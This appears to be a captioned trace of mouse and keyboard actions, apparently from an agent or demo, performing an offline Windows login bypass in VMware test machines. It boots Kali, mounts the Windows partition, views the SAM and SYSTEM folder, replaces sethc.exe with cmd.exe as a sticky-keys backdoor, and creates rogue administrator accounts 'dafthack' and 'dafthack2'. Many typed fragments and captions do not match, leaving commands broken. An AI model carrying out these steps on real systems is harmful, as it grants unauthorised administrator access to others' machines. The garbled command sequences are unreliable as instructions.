
Review bios.bootDelay = "5000" in Win10-Test.vmx and switch back to VMware Workstation.
{"action": "key", "text": "Right"}

{"action": "left_click", "coordinate": [247, 162]}

{"action": "left_click", "coordinate": [406, 40]}

Power on PXE-Test and move through the FOG network boot menu entries with the arrow keys.
{"action": "left_click", "coordinate": [60, 75]}

{"action": "key", "text": "down"}

{"action": "key", "text": "Down"}

{"action": "key", "text": "up"}


Add dafthack to the local administrators group with net localgroup, then close the prompt.
{"action": "type", "text": "net localgroup admin"}

{"action": "type", "text": "istr"}

{"action": "type", "text": "ators /add"}

{"action": "type", "text": "dafthack"}

{"action": "left_click", "coordinate": [541, 143]}

{"action": "mouse_move", "coordinate": [506, 284]}

{"action": "mouse_move", "coordinate": [441, 292]}

Check the dafthack and pilot1 accounts on the sign-in screen before shutting down the guest.
{"action": "left_click", "coordinate": [287, 455]}

{"action": "left_click", "coordinate": [282, 426]}

{"action": "left_click", "coordinate": [288, 454]}

Confirm in the VM settings that CD/DVD drive 1 uses the Kali ISO and accept the settings.
{"action": "left_click", "coordinate": [59, 87]}

{"action": "left_click", "coordinate": [355, 199]}

{"action": "left_click", "coordinate": [416, 391]}

{"action": "left_click", "coordinate": [567, 361]}

{"action": "left_click", "coordinate": [546, 411]}

In a Kali terminal, list disks with fdisk -l and create the /mnt/ntfs directory.
{"action": "left_click", "coordinate": [293, 213]}

{"action": "type", "text": "fdisk -l"}

{"action": "type", "text": "mkdir /m"}

{"action": "type", "text": "nt/ntfs"}

Mount /dev/sda2 with ntfs-3g at /mnt/ntfs and change into the mount point.
{"action": "type", "text": "mount -t"}

{"action": "type", "text": "ntfs-"}

{"action": "type", "text": "3g /d"}

{"action": "type", "text": "ev/sda2"}

{"action": "type", "text": "/mnt/ntfs"}

{"action": "type", "text": "cd /mnt/ntfs/"}

Navigate into Windows/System32, view the config folder with SAM and SYSTEM, then go back up.
{"action": "type", "text": "cd Windows/"}

{"action": "type", "text": "System3"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "cd .."}

Run cp cmd.exe sethc.exe in System32, then start resetting the PXE-Test VM.
{"action": "type", "text": "c"}

{"action": "type", "text": "p cmd"}

{"action": "type", "text": ".exe"}

{"action": "type", "text": "sethc"}

{"action": "type", "text": ".exe"}

{"action": "left_click", "coordinate": [129, 20]}

Confirm the VM reset and focus the guest to trigger the sethc.exe prompt at the sign-in screen.
{"action": "left_click", "coordinate": [499, 295]}

{"action": "left_click", "coordinate": [370, 247]}

Create user dafthack2 with net user /add and add it to administrators via net localgroup.
{"action": "type", "text": "net user"}


{"action": "type", "text": "istrators"}

{"action": "type", "text": "/add dafthack"}

{"action": "left_click", "coordinate": [716, 459]}

{"action": "left_click", "coordinate": [290, 454]}

{"action": "left_click", "coordinate": [483, 351]}

{"action": "type", "text": "password"}

Wait through the 'Hi' first-sign-in screen until the dafthack2 desktop loads.
{"action": "type", "text": "Hi"}

{"action": "mouse_move", "coordinate": [467, 228]}

{"action": "mouse_move", "coordinate": [472, 222]}
